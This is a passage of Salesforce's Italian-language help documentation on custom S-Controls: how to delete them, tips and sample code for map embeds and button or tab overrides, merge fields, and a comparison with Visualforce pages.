

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**





#### VEDERE ANCHE:

[Informazioni sugli S-Control](#page-5135-0) [S-Control utili](#page-5140-0) [Suggerimenti sulla creazione degli S-Control](#page-5139-0)

### Eliminazione dei Custom S-Control

Importante: Le pagine Visualforce sostituiscono gli S-Control. Le organizzazioni che non hanno mai utilizzato gli S-Control non li possono creare. Gli S-Control esistenti restano invariati e potranno sempre essere modificati.

Per eliminare un Custom S-Control:

- **1.** Innanzitutto, verificare che l'S-Control non sia utilizzato da altri componenti: da Imposta, immettere *S-Control* nella casella Ricerca veloce, quindi selezionare **S-Control**, selezionare l'S-control e fare clic su **Dove si utilizza?**.
- **2.** Fare clic di nuovo su **S-Control**.
- **3.** Fare clic su **Canc** accanto al Custom S-Control che si desidera eliminare.
- **4.** Fare clic su **OK** per confermare.
- Nota: Non è possibile eliminare un Custom S-Control utilizzato in un'altra area di Salesforce. Gli S-Control eliminati non vanno a finire nel Cestino.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare Custom S-Control:

**•** "Personalizza applicazione"

### <span id="page-5139-0"></span>Suggerimenti sulla creazione degli S-Control

Importante: Le pagine Visualforce sostituiscono gli S-Control. Le organizzazioni che non hanno mai utilizzato gli S-Control non li possono creare. Gli S-Control esistenti restano invariati e potranno sempre essere modificati.

Durante la creazione degli S-Control, utilizzare i seguenti suggerimenti.

- **•** Se si crea un S-Control URL, non selezionare **Mostra intestazione di sezione su pagina dei dettagli** nella sezione del layout di pagina in cui si inserisce l'S-Control. Questa opzione, se combinata con sezioni comprimibili, provoca problemi in alcuni browser.
- **•** Utilizzare le variabili globali per accedere a campi di unione speciali per componenti come pulsanti, link personalizzati e S-Control. Ad esempio, la variabile globale \$Request consente di accedere ai parametri di query all'interno di uno snippet, S-Control o pulsante personalizzato.
- **•** Utilizzare il campo unione {!\$Organization.UISkin}nell'S-Control per recuperare il Tema interfaccia utente selezionato dall'organizzazione. Il valore Theme1 di questo campo unione rappresenta il tema Salesforce Classic mentre Theme2 rappresenta il tema Salesforce.
- **•** Gli S-Control utilizzano i caratteri {! e } (in precedenza usati per circondare i campi unione nelle formule) per racchiudere un'espressione, che può includere uno o più campi unione, funzioni o variabili globali.
- **•** Quando si ignora un'azione, utilizzare l'argomento no override per evitare una ricorsione, indicata da frame vuoti sulla pagina.
- **•** Per inserire campi di unione attività, selezionare *Evento* oppure *Operazione* da Seleziona tipo di campo.

#### VEDERE ANCHE:

[Attributi dei Custom S-Control](#page-5136-1) [Definizione dei Custom S-Control](#page-5134-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare Custom S-Control:

**•** "Personalizza applicazione"

### <span id="page-5140-0"></span>S-Control utili

Importante: Le pagine Visualforce sostituiscono gli S-Control. Le organizzazioni che non hanno mai utilizzato gli S-Control non li possono creare. Gli S-Control esistenti restano invariati e potranno sempre essere modificati.

Utilizzare i seguenti esempi per iniziare a usare gli S-Control.

### S-Control per le pagine dei dettagli

#### Yahoo Map

Utilizzare l'API Yahoo MAP e i campi unione indirizzo di fatturazione per visualizzare la mappa per un account. Utilizzare il seguente codice in un S-Control HTML e aggiungerlo al proprio layout della pagina dei dettagli dell'account:

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I pulsanti e i link personalizzati sono disponibili in: **tutte** le versioni

Gli S-Control sono disponibili nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

La possibilità di ignorare i pulsanti standard e le pagine iniziali delle schede è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

 $<$ html $>$ <head> <script type="text/javascript" src="http://api.maps.yahoo.com/ajaxymap?v=3.0&appid=YahooDemo"> </script> <style type="text/css"> #mapContainer { height: 200px; width: 100%;

```
}
</style>
</head>
<body>
<div id="mapContainer"></div>
<script type="text/javascript">
// Create a map object
var map = new YMap(document.getElementById('mapContainer'));
// Display the map centered on given address
map.drawZoomAndCenter("{!Account.BillingStreet}, \
{!Account.BillingCity},\
{!Account.BillingState},\
{!Account.BillingPostalCode}", 3);
// Set marker at that address
map.addMarker("{!Account.BillingStreet}, \
{!Account.BillingCity},\
{!Account.BillingState},\
{!Account.BillingPostalCode}", 3);
</script>
</body>
\langle/html>
```
### S-Control che sostituiscono i pulsanti standard e le pagine iniziali delle schede

#### Sostituzione Aggiungi prodotto

È possibile che si disponga del proprio codice e si preferisca utilizzarlo per aggiungere i prodotti alle opportunità al posto della pagina standard. Utilizzare l'esempio di S-Control riportato di seguito per trasmettere i valori dei dati utilizzando i campi unione da una pagina dei dettagli di un record in un Custom S-Control che ignori (sostituisca) il pulsante **Aggiungi prodotto** sull'elenco correlato Prodotti di un'opportunità. Questo tipo di sostituzione illustra come i pulsanti degli elenchi correlati possono contenere campi unione provenienti dall'oggetto principale nonché dall'oggetto dettaglio. Ad esempio, il codice riportato di seguito contiene campi unione opportunità, che si trovano sul lato principale di una relazione record principale-record dettaglio con i prodotti opportunità.

```
<h+ml><head>
<script type="text/javascript"
src="/soap/ajax/13.0/connection.js">
</script>
</head>
<body>
<b>Opportunity Info:</b>
\langle b r \rangleOpportunity ID: {!Opportunity.Id}
\text{br}Opportunity Name: {!Opportunity.Name}
\langle h r \rangleOpportunity Record Type: {!Opportunity.RecordType}
\langle h r \rangle</body>
</html>
```
Per implementare questa funzionalità, creare un S-Control HTML con il contenuto sopra, inserendo il proprio codice nello spazio appositamente previsto. Quindi, ignorare l'azione Aggiungi prodotto dall'oggetto prodotti opportunità utilizzando l'S-Control. Questo esempio presume che si disponga di tipi di record sulle opportunità.

Nota: Questo esempio non include il codice per aggiungere i prodotti. Il contenuto nella sezione del corpo illustra semplicemente come utilizzare i campi unione opportunità dall'elenco correlato prodotti opportunità. Sostituire la sezione del corpo con il proprio codice.

#### Sostituzione condizionale per la modifica dei lead

È possibile ignorare (sostituire) un'azione standard in modo condizionale, reindirizzando a un'azione standard o a un Custom S-Control in base a determinate condizioni. Ad esempio, è possibile che si desideri utilizzare un S-Control separato per modificare i lead quando sono aperti da oltre 30 giorni. Utilizzando il seguente esempio, creare un S-Control per valutare se un lead sia aperto da oltre 30 giorni e, in tal caso, eseguire il proprio Custom S-Control per modificare i lead. In caso contrario, utilizzare l'azione di modifica lead standard.

```
<script type="text/javascript">
//determine if the lead has been open longer than 30 days
if ({!IF(ISPICKVAL( Lead.Status , "Open"), ROUND(NOW()- Lead.CreatedDate , 0), 0)} > 30)
{
//more than 30 days - display a custom scontrol page
window.location.href="{!URLFOR($SControl.EditLeadsOpenLongerThan30)}";
}
else
{
//30 days or less - display the standard edit page
window.parent.location.href="{!URLFOR($Action.Lead.Edit, Lead.Id,
[retURL=URLFOR($Action.Lead.View, Lead.Id)], true)}";
}
```
#### </script>

Per implementare questa procedura nell'organizzazione, creare l'S-Control che si desidera utilizzare per modificare i lead che sono aperti da oltre 30 giorni. Assegnare a questo S-Control il nome EditLeadsOpenLongerThan30. Quindi, creare un S-Control utilizzando il codice di esempio riportato sopra per stabilire se un lead sia aperto da oltre 30 giorni e, in tal caso, ignorare l'azione di modifica sui lead utilizzando l'S-Control EditLeadsOpenLongerThan30.

Tenere presenti le differenze tra la prima e la seconda istruzione if nel codice di esempio indicato sopra. La prima è un'istruzione if JavaScript che controlla sul browser. La seconda è l'istruzione IF di Salesforce che controlla sul server e restituisce un valore singolo, ossia il numero di giorni durante il quale il lead è rimasto aperto, oppure zero se il lead non è aperto.

Suggerimento: In questo esempio, utilizzare la funzione URLFOR per creare gli URL Salesforce anziché specificare i singoli URL per assicurarsi che siano supportati nelle varie versioni.

Per visualizzare una pagina Salesforce standard senza richiamare la sostituzione, impostare l'argomento *no override* nella funzione URLFOR su "true" (vero).

Inoltre, utilizzare il parametro retURL nella propria funzione URLFOR per riportare l'utente alla pagina dei dettagli dopo il salvataggio.

#### Sostituzione Modifica referenti

È possibile che si disponga del proprio codice e si preferisca utilizzare tale codice per la modifica dei referenti. Utilizzare l'esempio di S-Control riportato di seguito per trasmettere i valori dei dati utilizzando i campi unione da una pagina dei dettagli di un record in un Custom S-Control che ignori (sostituisca) un pulsante standard di una pagina dei dettagli.

```
<h+ml><head>
<script type="text/javascript" src="/soap/ajax/13.0/connection.js">
</script>
</head>
<body>
<b>Contact Info:</b>
\langle h r \rangleContact ID: {!Contact.Id}
\langlebr>
Contact Name: {!Contact.FirstName} {!Contact.LastName}
<br>
</body>
\langle/html>
```
Per implementare questa funzionalità, creare un S-Control HTML con il contenuto sopra, inserendo il proprio codice nella sezione corpo. Quindi, ignorare l'azione Modifica referenti utilizzando l'S-Control. In questo modo viene ignorata l'azione Modifica referenti ovunque è disponibile: il pulsante **Modifica** nella pagina dei dettagli di un referente, il link **Modifica** nelle visualizzazioni elenco e il link **Modifica** in qualsiasi elenco correlato.



Nota: Questo esempio non include il codice per modificare i referenti. Il codice all'interno della sezione corpo illustra solo come utilizzare il campo unione referenti per visualizzare le informazioni sul referente. Sostituire la sezione del corpo con il proprio codice.

#### Interruzione della sostituzione per i nuovi account

La possibilità di ignorare i pulsanti standard li rende non disponibili nell'intera organizzazione Salesforce. È tuttavia possibile ignorare un'azione standard e reindirizzare a tale azione dal proprio S-Control senza entrare in un loop infinito. Ad esempio, è possibile ignorare il pulsante **Nuovo** sugli account, eseguire il proprio processo personalizzato e riprendere con l'azione Nuovo account standard senza entrare in un loop infinito. A tale scopo, utilizzare l'argomento *no override* nella funzione URLFOR.

```
<script type="text/javascript">
```

```
alert("Hi, I am demonstrating how to interrupt New Account with an override. Click OK to
continue.");
```

```
window.parent.location.href="{! URLFOR($Action.Account.New, null, null, true)}";
```
</script>

Per implementare questo S-Control, creare un S-Control HTML con il contenuto sopra. Quindi, ignorare l'azione Nuovo account utilizzando l'S-Control.

Nota: La nuova azione non richiede un ID, pertanto il secondo argomento nella funzione URLFOR è impostato su null. Questo esempio non richiede alcun input, pertanto il terzo argomento nella funzione URLFOR è impostato su null. Il quarto argomento nella funzione URLFOR è impostato su true per ignorare la sostituzione, evitando un loop infinito.

Sostituzione condizionale della pagina iniziale della scheda Account

È possibile sostituire (ignorare) la pagina iniziale di una scheda in modo condizionale, reindirizzando la pagina iniziale della scheda originale a un S-Control sulla base di determinate condizioni. Si supponga ad esempio di voler fare in modo che gli utenti in possesso di uno specifico profilo visualizzino un S-Control, anziché la pagina iniziale della scheda Account Utilizzando il seguente codice di esempio, creare un S-Control per mostrare le informazioni di un candidato a una posizione lavorativa agli utenti in possesso del profilo Reclutatore quando fanno clic sulla scheda Account, mentre tutti gli altri utenti visualizzeranno la pagina iniziale della scheda Account standard.

Per implementare questa situazione, per prima cosa creare un S-Control di nome "ApplicantHomePage" con i contenuti che devono essere visualizzati dai reclutatori. In seguito, creare un S-Control di tipo HTML utilizzando il seguente codice per implementare la logica di sostituzione condizionale:

```
<script type="text/javascript">
//determine the user profile name
var recruiter = {!IF($Profile.Name = "Recruiter", true, false)};
//when the profile is recruiter - display a custom s-control page
if (recruiter) {
   window.parent.location.href="{! urlFor($SControl.ApplicantHomePage)}";
} else {
//when the profile is not recruiter - display the standard Accounts tab page
    window.parent.location.href="{! urlFor( $Action.Account.Tab ,
$ObjectType.Account,null,true)}";
}
</script>
```
Infine, ignorare la scheda Account in modo che utilizzi l'S-Control HTML mostrato qui. Questo esempio presume che nell'organizzazione sia presente un profilo di nome "Reclutatore".

Nota: i campi di unione \$Profile sono disponibili solo nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition.

#### S-Control che includono snippet

#### Inclusione degli snippet

Includere gli snippet nei propri Custom S-Control per riutilizzare il codice comune. L'esempio seguente fa riferimento a uno snippet che fornisce un'intestazione per la pagina che viene visualizzata in una scheda Web. La pagina recherà il titolo "Titolo personale". Utilizzare la variabile globale \$SControl per fare riferimento a uno snippet. Per implementare questa situazione, creare due snippet di nome "Resize\_Iframe\_head" e "Resize\_Iframe\_onload" e creare un S-Control HTML di nome "Resize\_Iframe\_sample" che include il codice seguente:

```
<html> <br/> <br/> <br/> <br/> <br/> <br/>includE($SControl.Header_Snippet, [title = "My Title",
                      theme = "modern"]) } </body> </html>
```
### Campi di unione per S-Control

Importante: Le pagine Visualforce sostituiscono gli S-Control. Le organizzazioni che non hanno mai utilizzato gli S-Control non li possono creare. Gli S-Control esistenti restano invariati e potranno sempre essere modificati.

Un campo di unione è un campo che può essere posizionato in un modello di email, un modello di stampa unione, un link personalizzato o una formula per incorporare valori di un record.

Poiché gli S-Control sono la fonte del contenuto della guida a livello di oggetto, è possibile utilizzare campi di unione o altre funzioni per personalizzare l'esperienza. Ad esempio, è possibile progettare la guida personalizzata in modo che si rivolga direttamente all'utente aggiungendo il nome dell'utente alla pagina della guida quando quest'ultima viene visualizzata.

#### **Suggerimenti**

• Per fare riferimento a un file caricato nel campo Nome file come parte di un Custom S-Control, selezionare **Custom S-Control** dall'elenco a discesa Seleziona tipo di campo e scegliere **URL Custom S-Control** per ottenere il relativo campo di unione. Per un'applet Java è anche possibile utilizzare i campi di unione {!SControl\_JavaCodebase} e {!SControl\_JavaArchive}.

**•** Per inserire campi di unione attività, selezionare **Evento** oppure **Operazione** dall'elenco a discesa Seleziona tipo di campo. Salesforce codifica automaticamente il testo da un qualsiasi campo di unione inserito in un link.

#### <span id="page-5145-0"></span>VEDERE ANCHE:

[Definizione dei Custom S-Control](#page-5134-0)

### Cosa dice il confronto tra le pagine Visualforce e gli S-Control?

Importante: Le pagine Visualforce sostituiscono gli S-Control. Le organizzazioni che non hanno mai utilizzato gli S-Control non li possono creare. Gli S-Control esistenti restano invariati e potranno sempre essere modificati.

Le pagine Visualforce sono considerate gli S-Control della prossima generazione e devono essere utilizzate al posto degli S-Control ove possibile, sia per le loro migliori prestazioni che per la facilità con la quale possono essere scritte. Nella tabella che segue sono indicate le differenze tra le pagine Visualforce e gli S-Control.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



VEDERE ANCHE:

[Informazioni sugli S-Control](#page-5135-0) [Visualforce](#page-5078-0)

# Integrazione di app con Salesforce

## Panoramica sul Visualizzatore anteprima app Area di disegno

Il Visualizzatore anteprima app Area di disegno è uno strumento di sviluppo che consente di vedere come appariranno le app area di disegno prima di pubblicarle. Per visualizzare le app area di disegno:

- **1.** Da Imposta, immettere *Visualizzatore anteprima app Area di disegno* nella casella Ricerca veloce, quindi selezionare **Visualizzatore anteprima app Area di disegno**.
- **2.** Fare clic sulla propria app area di disegno nel riquadro di sinistra. L'app area di disegno viene visualizzata nel frame.

Per ulteriori informazioni, vedere il manuale [Force.com Canvas Developer's Guide.](http://www.salesforce.com/us/developer/docs/platform_connect/canvas_framework.pdf)

### Avvio rapido Heroku

Il pulsante Avvio rapido Heroku consente di iniziare a creare un'app in Heroku e di creare una corrispondente app area di disegno in Salesforce. I campi Avvio rapido Heroku includono quanto segue:



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Professional Edition (con API e Area di disegno Force.com abilitate)** e **Developer Edition**

